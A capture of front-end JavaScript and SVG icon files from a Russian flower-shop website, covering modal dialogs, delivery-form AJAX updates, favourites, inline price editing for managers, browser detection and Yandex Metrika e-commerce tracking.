	
		$('#delivery_date').datetimepicker({
		})
}) */


/* $(document).on('click', ':not(#delivery_types)', function () {
  $('.delivery_types_list').css('opacity', 0)
}) */

//=function(){return parseInt(e.val())},n.click(function(){return s(o()+l)}),t.click(function(){return s(o()-l)})
//$(".main_slider").owlCarousel(
//  { loop: !0, nav: !1, dots: !0, autoplay: !0, smartSpeed: 1e3, autoplayTimeout: 1e4, autoHeight: !0, animateOut: "fadeOut", 
// responsive: { 0: { items: 1 }, 521: { items: 1 }, 1000: { items: 1 } } 
// }
//)

/* $('#datetimepicker').datetimepicker({
	// cart_sidebar
	timepicker:false,
	lang:'ru'

}); */
$(document).mouseup(function(e) { // событие клика по веб-документу
    let div = $("#top_contf_wrapper"); // тут указываем ID элемента
    if (!div.is(e.target) // если клик был не по нашему блоку
        &&
        div.has(e.target).length === 0) { // и не по его дочерним элементам
        div.removeClass('active')
    }

    let divModal = $("#callback_modal_form"); // тут указываем ID элемента
    if (!divModal.is(e.target) // если клик был не по нашему блоку
        &&
        divModal.has(e.target).length === 0) { // и не по его дочерним элементам
        $("#callback_modal").removeClass('show')
    }

    let divModalMobile = $("#callback_modal_mobile_form"); // тут указываем ID элемента
    if (!divModalMobile.is(e.target) // если клик был не по нашему блоку
        &&
        divModalMobile.has(e.target).length === 0) { // и не по его дочерним элементам
        $("#callback_mobile_modal").removeClass('show')
    }

    let authModal = $("#auth_modal_dialog");
    if (!authModal.is(e.target) &&
        authModal.has(e.target).length === 0) {
        $("#auth_modal").removeClass('show');
    }
});

$(document).on('click', '.js_modal_close', function() {
    //console.log('auth_modal');
    $('#auth_modal').removeClass("show");
})
$(document).on('click', '.js_auth_modal_open', function() {
    //console.log('auth_modal');
    $('#auth_modal').addClass("show");
})
$(document).on('click', '.js_get_callback', function() {
    $('.hasError').removeClass('hasError')
    $('.js_callback_sbmt_ok').hide()
    $('.js_callback_sbmt_error').hide().html("")
    let phoneNum = $('#callback_phone').val()
    if (phoneNum.length < 10) {
        $('.js_callback_error').addClass('hasError')
        return false
    }
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "addcallback", phone: phoneNum },
        success: function(response) {
            if (!!response) {
                if (!!response.RES && response.RES == 'OK') {
                    $('.js_callback_sbmt_ok').show()
                    $('.js_callback_content_wrapper').html('')
                    $('.js_get_callback').hide()
                } else {
                    if (!!response.ERROR) {
                        $('.js_callback_sbmt_error').html("Произошла ошибка отправки. " + response.ERROR).show()
                    } else {
                        $('.js_callback_sbmt_error').html("Произошла ошибка отправки. Попробуйте еще раз").show()
                    }
                }
            }
        },
        error: function(response) {
            $('.js_callback_sbmt_error').html("Произошла ошибка отправки. Попробуйте еще раз").show()
        }
    });

    //alert(phoneNum)
})

$(document).on('click', '.js_top_phone', function() {
    $('.top_contf_wrapper').toggleClass('active')
})

$(document).on('click', '.js_close_callback', function() {
    $('#callback_modal').removeClass('show')
})

$(document).on('click', '.js_top_callback_btn', function() {
    $('.top_contf_wrapper').removeClass('active')
    $('#callback_mobile_modal').removeClass('show')
    $('#callback_modal').addClass('show')
})
$(document).on('click', '.js_top_phone_mobile', function() {
    $('#callback_mobile_modal').addClass('show')
})

$(document).on('change', 'input#suggest', function() {
    //change_delivery_form()
})

$('#form_delivery').on('submit', function() {
    change_delivery_form();
})

$(document).on('change', 'input[name=send_to_another]', function() {

    if ($(this).is(':checked')) {
        $('.fielsdrow.receiver__info-1').removeClass('hidden');
    } else {
        $('.fielsdrow.receiver__info-1').addClass('hidden');
    }
})

$(document).on('change', 'input[name=free__zapis]', function() {
    if ($(this).is(':checked')) {
        $('.additional__zapis').removeClass('hidden');
    } else {
        $('.additional__zapis').addClass('hidden');
    }
})

$(document).on('change', 'input[name=additional_info]', function() {
    if ($(this).is(':checked')) {
        $('.additional__comment').removeClass('hidden');
    } else {
        $('.additional__comment').addClass('hidden');
    }
})

$(document).on('change', 'input[name=delivery_type-buttton]', function() {
    //console.error('#DBG: Delivery type: '+ $(this).val());
    $('form#form_delivery input#delivery_type').val($(this).val());
    if ($(this).val() == 2) {
        $('form#form_delivery .fielsdrow.receiver__info-addr').removeClass('hidden');
        $('form#form_delivery .samovyvoz__fields').addClass('hidden');
    } else {
        $('form#form_delivery .fielsdrow.receiver__info-addr').addClass('hidden');
        $('form#form_delivery .samovyvoz__fields').removeClass('hidden');
    }
    change_delivery_form();
})

$(document).on('change', 'input#coupon', function() {
    change_delivery_form();
})

$(document).on('click', '.dbg__sender--btn', function() {
    change_delivery_form();
})

function change_delivery_form() {
    $('.confirm_order_discount_sep').addClass('d-none')
    $('.confirm_order_discount_block').addClass('d-none')
    $('.promo_apply_btn').removeClass('active')
    $.ajax({
        type: "POST",
        url: "/ajax/order_info.php",
        data: $('form#form_delivery').serializeArray(),
        //dataType: "dataType",
        success: function(response) {
            let resdata = JSON.parse(response);
            //console.table(resdata);
            $('.total_order_sum').text(resdata.TOTAL_SUM);
            $('b.confirm_total').text(resdata.TOTAL_COST);
            $('span.confirm_total').text(resdata.TOTAL_COST);
            $('span.confirm_full').text(resdata.TOTAL_COST);
            $('span.delivery_total').text(resdata.DELIVERY_PRICE);
            $('input#spike__delivery').val(resdata.DELIVERY_PRICE);
            $('.value.confirm_order_discount').text(resdata.DISCOUNT_STR);
            if (resdata.DISCOUNT_STR.length > 0) {
                $('.confirm_order_discount_sep').removeClass('d-none')
                $('.confirm_order_discount_block').removeClass('d-none')
            }

        }
    });

    //console.log('SOME CHANGES');

}
$(document).on('click', '.js_favorite', function() {
    let btn = $(this),
        block = btn.parent()
    let elementId = $(this).attr('data-element');
    let add = true,
        action = 'add_favorite'
    if (block.hasClass('active')) {
        action = 'remove_favorite'
        add = false
    }

    let param = {
        action: action,
        product_id: elementId
    };
    $.ajax({
        url: '/ajax/favorite.php', // URL отправки запроса
        type: "POST",
        dataType: "json",
        data: param,
        success: function(response) {
            if (!!response.RES && response.RES == 'OK') {
                if (add) {
                    $('.favorite_block_' + elementId).addClass('active')
                    $('.favorite_block_' + elementId).parent().addClass('favorite_active')

                } else {
                    $('.favorite_block_' + elementId).removeClass('active')
                    $('.favorite_block_' + elementId).parent().removeClass('favorite_active')
                }
            }
            updateFavoriteCount()
        },
        error: function(jqXHR, textStatus, errorThrown) {
            console.log('Error: ' + errorThrown);
            updateFavoriteCount()
        }
    });
});

function updateFavoriteCount() {
    $('.js_favorite_count').html('')
    $('.js_favorite_count').addClass('hidden')

    let param = {
        action: 'count'
    };
    $.ajax({
        url: '/ajax/favorite.php', // URL отправки запроса
        type: "POST",
        dataType: "json",
        data: param,
        success: function(response) {
           // console.log(response)
            if (!!response.RES && response.RES == 'OK' && !!response.COUNT) {
                let countHtml = parseInt(response.COUNT) > 0 ? response.COUNT : ''
                    //let countHtml = response.COUNT
                $('.js_favorite_count').html(countHtml)
                $('.js_favorite_count').removeClass('hidden')
            }
        },
        error: function(jqXHR, textStatus, errorThrown) {
            console.log('Error: ' + errorThrown);
        }
    });

}

function setFavorites() {
    let param = {
        action: 'get_all'
    };
    $.ajax({
        url: '/ajax/favorite.php', // URL отправки запроса
        type: "POST",
        dataType: "json",
        data: param,
        success: function(response) {
            console.log(response)
            if (!!response.RES && response.RES == 'OK' && !!response.ITEMS) {
                for (var item in response.ITEMS) {
                    $('.favorite_block_' + response.ITEMS[item]).addClass('active')
                    $('.favorite_block_' + response.ITEMS[item]).parent().addClass('favorite_active')
                }
            }
        },
        error: function(jqXHR, textStatus, errorThrown) {
            console.log('Error: ' + errorThrown);
        }
    });

}
$(document).ready(function() {
    setFavorites();
    updateFavoriteCount();
    $('.catalog-form-right a.btn.fill.w100').on('click', function() {
        ym(88700306, 'reachGoal', 'ind_zakaz_skvoz');
    });


    $('.show__more__tags--btn').on('click', function() {
        if (!$(this).hasClass('open')) {
            $(this).parents('.catalog_wrap').find('.catalog-subcat-wr').addClass('open');
            $(this).addClass('open');
            $(this).text('Свернуть');
        } else {
            $(this).parents('.catalog_wrap').find('.catalog-subcat-wr').removeClass('open');
            $(this).removeClass('open');
            $(this).text('Показать всё');
        }
    });



    $('ul#vertical-multilevel-menu li span.arrow-open').on('click', function() {
        $(this).parent('a').parent('li.li-parent').find('ul').first().slideToggle(150);
        return false;
    });

    $('.mt_parent .span_mt_parent a').on('click', function() {
        if ($(this).parent('.span_mt_parent').hasClass('prevented')) {
            $(this).parent('.span_mt_parent').removeClass('prevented');
            $(this).parents('.mt_parent').addClass('opened_submenu');
            $(this).parents('.mt_parent').find('.mt_submenu_list:first').addClass('active_submenu');
            return false;
        }
    });

    $('.mt_parent .opener').on('click', function() {
        if ($(this).parent('.mt_parent, .span_mt_parent').hasClass('opened_submenu')) {
            $(this).parent('.mt_parent').find('.span_mt_parent:first').addClass('prevented');
            $(this).parent('.mt_parent').removeClass('opened_submenu');
            $(this).parent('.mt_parent').find('.mt_submenu_list:first').removeClass('active_submenu');
            return false;
        } else {
            $(this).parent('.mt_parent, .span_mt_parent').find('.mt_submenu_list:first').addClass('active_submenu');

        }
    })

    $('div#content').on('click', '#b_catalog', function() {
        if (!$(this).parents("#mobile_menu").length > 0) {
            $('#mobile_menu').removeClass('open');
        }
    });


    $('#vertical-multilevel-menu li.li-parent span.section__name').on('click', function() {
        $(this).closest('li.li-parent').toggleClass('open_list');

        if (!$(this).closest('a').hasClass('open_now')) {
            $(this).closest('a').addClass('open_now');
            return false;
        }



    });

    $('#vertical-multilevel-menu li.li-parent span.arrow_open').on('click', function() {
        $(this).closest('li.li-parent').toggleClass('open_list');

        //console.log('Click arrow');

        return false;
    });




    let paramsObj = {};

    $('.filter--popup-s-val').on('click', function() {
        $(this).parents('.filter--vals').find('.filter--popup-s-val').removeClass('active');
        $(this).addClass('active');


        let field = $(this).data('f');
        let vals = $(this).data('v');

        let fieldp = $(this).data('fp');
        let valsp = $(this).data('vp');

        let fieldpp = $(this).data('fpp');
        let valspp = $(this).data('vpp');

        if (field && vals) {
            paramsObj['property_' + field] = vals;
        };

        if (fieldp && valsp) {
            paramsObj['property_' + fieldp] = valsp;
        };

        if (fieldpp && valspp) {
            paramsObj['property_' + fieldpp] = valspp;
        };





        // console.dir(paramsObj);
        // console.warn(new URLSearchParams(paramsObj).toString());
    });

    $('.filter--popup-btn.yes').on('click', function() {
        window.location.replace('?' + new URLSearchParams(paramsObj).toString());
    });


    $('.filter__btn-open').on('click', function() {
        $('.filter_popup').removeClass('hidden');
    });

    $('.filter--popup-btn.no').on('click', function() {
        $('.filter_popup').addClass('hidden');
    });

})

$(document).ready(function() {


    $(document).on('input', ".ecom-cart-input", function() {
        console.log('add', {
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).val())
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).val())
                    }]
                }
            }
        });
    });
    $(document).on('click', ".ecom-remove", function() {
        console.log('remove', {
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.cont').find('.cart_input_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.cont').find('.cart_input_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
    });
    $(document).on('click', ".ecom-cart-minus", function() {
        console.log('remove', {
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "remove": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
    });
    $(document).on('click', ".ecom-cart-plus", function() {
        console.log('plus', {
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
    });



    // ecom-cart-minus ecom-cart-plus


    $(document).on('click', ".ecom-listing-add", function() {
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.add_cont').find('.item_count_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
    });

    $(document).on('click', ".ecom-element-add", function() {
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.item_price').find('.item_count_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
    });
    $(document).on('submit', '#form_delivery', function() {
        var products = [];
        $('#b_confirm .cart_item').each(function(index) {
            products.push({
                "id": $(this).attr('data-id'),
                "name": $(this).attr('data-name'),
                "price": Number($(this).attr('data-price')),
                "category": "",
                "quantity": Number($(this).attr('data-quantity'))
            });
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "actionField": {
                    "id": new Date().getTime().toString()
                },
                "purchase": {
                    "products": products
                }
            }
        });
    });
});

const ymConfig = {
  itemSelector: '.ecom-listing-add',
  titleSelector: '.cat_sect_title',
  itemsPerGroupDesktop: 3,
  itemsPerGroupMobile: 1,
  rootMargin: '0px 0px 100px 0px', 
  threshold: 0.1 
};

class ProductImpressionTracker {
  constructor(ymConfig) {
    this.config = ymConfig;
    this.items = [];
    this.viewedItems = new Set();
    this.currentPosition = 0;
    this.observer = null;
    this.isMobile = this.checkIsMobile();
    
    this.init();
  }
  
  checkIsMobile() {
    return window.innerWidth <= 768;
  }
  
  init() {
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', () => this.setup());
    } else {
      this.setup();
    }
    
    window.addEventListener('resize', () => {
      const wasMobile = this.isMobile;
      this.isMobile = this.checkIsMobile();
      
      if (wasMobile !== this.isMobile) {
        this.setup();
      }
    });
  }
  
  setup() {
    this.items = Array.from(document.querySelectorAll(this.config.itemSelector));
    
    if (this.items.length === 0) {
      //console.warn('Товары для отслеживания не найдены');
      return;
    }
    
    const listName = this.getListName();
    
    this.prepareProductsData(listName);
    
    this.createObserver();
    
    this.sendFirstImpressionGroup();
  }
  
  getListName() {
    const titleElement = document.querySelector(this.config.titleSelector);
    return titleElement ? titleElement.textContent.trim() : '';
  }
  
  prepareProductsData(listName) {
    this.items.forEach((button, index) => {
      if (button.dataset.processed) return;
      
      button.dataset.processed = 'true';
      button.dataset.trackPosition = index + 1;
      
      if (!button.id) {
        button.id = `product-${button.dataset.id || index}`;
      }
    });
  }
  
  createObserver() {
    if (this.observer) {
      this.observer.disconnect();
    }
    
    this.observer = new IntersectionObserver(
      (entries) => this.handleIntersection(entries),
      {
        root: null,
        rootMargin: this.config.rootMargin,
        threshold: this.config.threshold
      }
    );
    
    this.items.forEach(item => {
      this.observer.observe(item);
    });
  }
  
  handleIntersection(entries) {
    entries.forEach(entry => {
      if (entry.isIntersecting) {
        const button = entry.target;
        const position = parseInt(button.dataset.trackPosition);
        
        this.sendImpressionGroup(position);
      }
    });
  }
  
  sendFirstImpressionGroup() {
    const itemsPerGroup = this.isMobile ? 
      this.config.itemsPerGroupMobile : 
      this.config.itemsPerGroupDesktop;
    
    this.sendGroup(1, itemsPerGroup);
  }
  
  sendImpressionGroup(visiblePosition) {
    const itemsPerGroup = this.isMobile ? 
      this.config.itemsPerGroupMobile : 
      this.config.itemsPerGroupDesktop;
    
    const groupNumber = Math.ceil(visiblePosition / itemsPerGroup);
    const groupStart = (groupNumber - 1) * itemsPerGroup + 1;
    
    if (!this.viewedItems.has(groupStart)) {
      this.sendGroup(groupStart, itemsPerGroup);
    }
  }
  
  sendGroup(startPosition, count) {
    const impressions = [];
    const endPosition = Math.min(startPosition + count - 1, this.items.length);
    
    for (let i = startPosition; i <= endPosition; i++) {
      const button = this.items[i - 1];
      if (!button) continue;
      
      impressions.push(this.createImpressionObject(button, i));
      
      this.viewedItems.add(i);
    }
    
    if (impressions.length > 0) {
      this.pushToDataLayer(impressions);
    }
  }
  
  createImpressionObject(button, position) {
    return {
      id: button.dataset.id || '',
      name: button.dataset.name || '',
      price: parseFloat(button.dataset.price) || 0,
      discount: 0, 
      brand: button.dataset.brand || 'Flowelle', 
      category: button.dataset.category || '',
      variant: button.dataset.variant || '',
      list: button.dataset.list || this.getListName() || '',
      position: position
    };
  }
  
  pushToDataLayer(impressions) {
    window.dataLayer = window.dataLayer || [];
    
    window.dataLayer.push({
      'ecommerce': {
        'currencyCode': 'RUB',
        'impressions': impressions
      },
      'event': 'productImpressions'
    });
    
  }
  
  sendAllRemaining() {
    const itemsPerGroup = this.isMobile ? 
      this.config.itemsPerGroupMobile : 
      this.config.itemsPerGroupDesktop;
    
    for (let i = 1; i <= this.items.length; i += itemsPerGroup) {
      if (!this.viewedItems.has(i)) {
        this.sendGroup(i, itemsPerGroup);
      }
    }
  }
}

document.addEventListener('DOMContentLoaded', () => {
  setTimeout(() => {
    window.productTracker = new ProductImpressionTracker(ymConfig);
    
    window.addEventListener('beforeunload', () => {
      if (window.productTracker) {
        window.productTracker.sendAllRemaining();
      }
    });
    
    document.addEventListener('click', (e) => {
      if (e.target.closest('.pagination a, .page-link')) {
        setTimeout(() => {
          if (window.productTracker) {
            window.productTracker.setup();
          }
        }, 1000);
      }
    });
  }, 300);
});


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/manager_scripts.js
body_size: 978
content:

document.addEventListener('DOMContentLoaded', function() {
    const priceElements = document.querySelectorAll('.js_item_price');

    priceElements.forEach(priceElement => {
        let originalValue = priceElement.textContent.trim();
        const productId = priceElement.dataset.id;

        // Создаем элементы редактирования
        const editContainer = document.createElement('div');
        editContainer.className = 'price-edit-container';

        const priceInput = document.createElement('input');
        priceInput.type = 'text';
        priceInput.className = 'price-edit-input';
        priceInput.value = originalValue;

        const saveButton = document.createElement('button');
        saveButton.className = 'price-edit-save-btn';
        saveButton.textContent = 'Сохранить';
        saveButton.disabled = true;

        editContainer.append(priceInput, saveButton);
        priceElement.after(editContainer);

        // Обработчики событий
        const showEditor = () => editContainer.style.display = 'block';
        const hideEditor = (e) => {
            if (!editContainer.contains(e.relatedTarget)) {
                editContainer.style.display = 'none';
                priceInput.value = originalValue;
                saveButton.disabled = true;
            }
        };

        const checkChanges = () => {
            saveButton.disabled = priceInput.value.trim() === originalValue;
        };

        const savePrice = async () => {
            const newValue = priceInput.value.trim(); // .replace(/\s+/g, '').replace(/[^\d.]/g, '')

            if (newValue === originalValue) {
                editContainer.style.display = 'none';
                return;
            }

            saveButton.disabled = true;
            saveButton.textContent = 'Сохранение...';

            try {
                const response = await fetch('/ajax/update_price.php', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        action: 'update',
                        productId: productId,
                        price: newValue
                    })
                });

                if (!response.ok) throw new Error('Ошибка сети');

                const result = await response.json();
                console.log(result);
                if (result.success) {
                    if(!!result.newPrice){
                        priceElement.textContent = result.newPrice;
                        originalValue = result.newPrice;
                        priceInput.value = result.newPrice;
                        editContainer.style.display = 'none';

                    }
                } else {
                    throw new Error(result.message || 'Ошибка сервера');
                }
            } catch (error) {
                console.error('Ошибка:', error);
                alert('Не удалось сохранить цену: ' + error.message);
                priceInput.value = originalValue;
            } finally {
                saveButton.textContent = 'Сохранить';
                saveButton.disabled = false;
            }
        };

        // Навешиваем обработчики
        priceElement.addEventListener('mouseenter', showEditor);
        editContainer.addEventListener('mouseleave', hideEditor);
        priceInput.addEventListener('input', checkChanges);
        saveButton.addEventListener('click', savePrice);
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/check_white.svg
body_size: 104
content:
<svg width="11" height="9" viewBox="0 0 11 9" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5.13636L3.60241 8L10 1" stroke="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/arrow.slider.svg
body_size: 133
content:
<svg width="5" height="11" viewBox="0 0 5 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 10.79L4.13 5.84448L-3.61057e-07 0.898926L0 10.79Z" fill="#292929"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/search.svg
body_size: 221
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.1197 24.829C21.1132 24.829 25.1612 20.7809 25.1612 15.7874C25.1612 10.7939 21.1132 6.7459 16.1197 6.7459C11.1262 6.7459 7.07812 10.7939 7.07812 15.7874C7.07812 20.7809 11.1262 24.829 16.1197 24.829Z" stroke="#292929" stroke-miterlimit="10"/>
<path d="M9.84093 22.1671L5.12891 26.8791" stroke="#292929" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/plus.svg
body_size: 140
content:
<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<line y1="7.5" x2="15" y2="7.5" stroke="#292929"/>
<line x1="7.5" y1="2.18557e-08" x2="7.5" y2="15" stroke="#292929"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/detect.browser.js
body_size: 1108
content:
(function ($) {
    $.browserTest = function (a, z) {
        var u = 'unknown', x = 'X', m = function (r, h) {
            for (var i = 0; i < h.length; i = i + 1) {
                r = r.replace(h[i][0], h[i][1]);
            }
            return r;
        }, c = function (i, a, b, c) {
            var r = {name: m((a.exec(i) || [u, u])[1], b)};
            r[r.name] = true;
            r.version = (c.exec(i) || [x, x, x, x])[3];
            if (r.name.match(/safari/) && r.version > 400) {
                r.version = '2.0';
            }
            if (r.name === 'presto') {
                r.version = ($.browser.version > 9.27) ? 'futhark' : 'linear_b';
            }
            r.versionNumber = parseFloat(r.version, 10) || 0;
            r.versionX = (r.version !== x) ? (r.version + '').substr(0, 1) : x;
            r.className = r.name + r.versionX;
            return r;
        };
        a = (a.match(/Opera|Navigator|Minefield|KHTML|Chrome/) ? m(a, [[/(Firefox|MSIE|KHTML,\slike\sGecko|Konqueror)/, ''], ['Chrome Safari', 'Chrome'], ['KHTML', 'Konqueror'], ['Minefield', 'Firefox'], ['Navigator', 'Netscape']]) : a).toLowerCase();
        $.browser = $.extend((!z) ? $.browser : {}, c(a, /(camino|chrome|firefox|netscape|konqueror|lynx|msie|opera|safari)/, [], /(camino|chrome|firefox|netscape|netscape6|opera|version|konqueror|lynx|msie|safari)(\/|\s)([a-z0-9\.\+]*?)(\;|dev|rel|\s|$)/));
        $.layout = c(a, /(gecko|konqueror|msie|opera|webkit)/, [['konqueror', 'khtml'], ['msie', 'trident'], ['opera', 'presto']], /(applewebkit|rv|konqueror|msie)(\:|\/|\s)([a-z0-9\.]*?)(\;|\)|\s)/);
        $.os = {name: (/(win|mac|linux|sunos|solaris|iphone)/.exec(navigator.platform.toLowerCase()) || [u])[0].replace('sunos', 'solaris')};
        if (!z) {
            $('html').addClass([$.os.name, $.browser.name, $.browser.className, $.layout.name, $.layout.className].join(' '));
        }
    };
    $.browserTest(navigator.userAgent);
})(jQuery);


navigator.saysWho = (() => {
    const { userAgent } = navigator
    let match = userAgent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || []
    let temp

    if (/trident/i.test(match[1])) {
        temp = /\brv[ :]+(\d+)/g.exec(userAgent) || []

        return `IE ${temp[1] || ''}`
    }

    if (match[1] === 'Chrome') {
        temp = userAgent.match(/\b(OPR|Edge)\/(\d+)/)

        if (temp !== null) {
            return temp.slice(1).join(' ').replace('OPR', 'Opera')
        }

        temp = userAgent.match(/\b(Edg)\/(\d+)/)

        if (temp !== null) {
            return temp.slice(1).join(' ').replace('Edg', 'Edge (Chromium)')
        }
    }

    match = match[2] ? [ match[1], match[2] ] : [ navigator.appName, navigator.appVersion, '-?' ]
    temp = userAgent.match(/version\/(\d+)/i)

    if (temp !== null) {
        match.splice(1, 1, temp[1])
    }

    return match.join(' ')
})()

//console.log(navigator.saysWho) // outputs: `Chrome 89`


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/ym.js
body_size: 734
content:
function handleProductClick(event) {
    const target = event.target.closest('[data-product-click]');

    if (!target) return;

    const productData = {
        "ecommerce": {
            "currencyCode": "RUB",
            "click": {
                "products": [{
                    "id": target.dataset.productId,
                    "name": target.dataset.productName,
                    "price": parseFloat(target.dataset.productPrice),
                    "discount": parseFloat(target.dataset.productDiscount) || 0,
                    "brand": target.dataset.productBrand,
                    "category": target.dataset.productCategory,
                    "variant": target.dataset.productVariant || "",
                    "list": target.dataset.productList,
                    "position": parseInt(target.dataset.productPosition) || 1
                }]
            }
        }
    };
console.log(productData);
    window.dataLayer = window.dataLayer || [];
    dataLayer.push(productData);

    if (target.href && target.tagName === 'A') {
        event.preventDefault();

        setTimeout(() => {
            window.location.href = target.href;
        }, 500);
    }
}

document.addEventListener('DOMContentLoaded', function() {
    document.addEventListener('click', handleProductClick);
    initExistingProductLinks();
});

function initExistingProductLinks() {
    const productLinks = document.querySelectorAll('[data-product-click]');
    productLinks.forEach(link => {
        link.removeEventListener('click', handleProductClick);
        link.addEventListener('click', handleProductClick);
    });
}

window.YMProductTracker = {
    initDynamicContent: function(container) {
        const scope = container || document;
        const newLinks = scope.querySelectorAll('[data-product-click]');

        newLinks.forEach(link => {
            if (!link._ymInitialized) {
                link.addEventListener('click', handleProductClick);
                link._ymInitialized = true;
            }
        });

        initExistingProductLinks();
    },

    trackProductClick: function(productData) {
        window.dataLayer = window.dataLayer || [];
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "click": {
                    "products": [productData]
                }
            }
        });
    }
};
// fetch('/load-more-products')
//     .then(response => response.text())
//     .then(html => {
//         document.querySelector('.product-list').insertAdjacentHTML('beforeend', html);
//         window.YMProductTracker.initDynamicContent();
//     });